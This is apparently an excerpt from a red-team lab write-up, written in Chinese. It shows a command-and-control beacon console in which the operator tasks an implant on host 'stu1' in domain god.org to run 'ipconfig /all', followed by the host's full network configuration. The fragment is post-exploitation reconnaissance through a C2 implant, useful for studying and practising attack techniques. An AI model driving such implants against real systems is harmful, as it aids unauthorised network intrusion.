 beacon> shell ipconfig /all
[*] Tasked beacon to run: ipconfig /all
[+] host called home, sent: 44 bytes
[+] received output:
Windows IP 配置
主机名 . . . . . . . . . . . . . : stu1
主 DNS 后缀 . . . . . . . . . . . : god.org
节点类型 . . . . . . . . . . . . : 混合
IP 路由已启用 . . . . . . . . . . : 否
WINS 代理已启用 . . . . . . . . . : 否
DNS 后缀搜索列表 . . . . . . . . : god.org
localdomain
以太网适配器 本地连接 4:
连接特定的 DNS 后缀 . . . . . . . : localdomain
描述. . . . . . . . . . . . . . . : Intel(R) PRO/1000 MT Network Connection #2
物理地址. . . . . . . . . . . . . : 00-0C-29-63-00-E0
DHCP 已启用 . . . . . . . . . . . : 是
自动配置已启用. . . . . . . . . . : 是
本地链接 IPv6 地址. . . . . . . . : fe80::f4d9:5b52:9c37:afe2%25(首选)
IPv4 地址 . . . . . . . . . . . . : 192.168.0.178(首选)
子网掩码 . . . . . . . . . . . . : 255.255.255.0
获得租约的时间 . . . . . . . . . : 2021年7月14日 19:17:23
租约过期的时间 . . . . . . . . . : 2021年7月14日 20:32:22
默认网关. . . . . . . . . . . . . : 192.168.0.2
DHCP 服务器 . . . . . . . . . . . : 192.168.0.254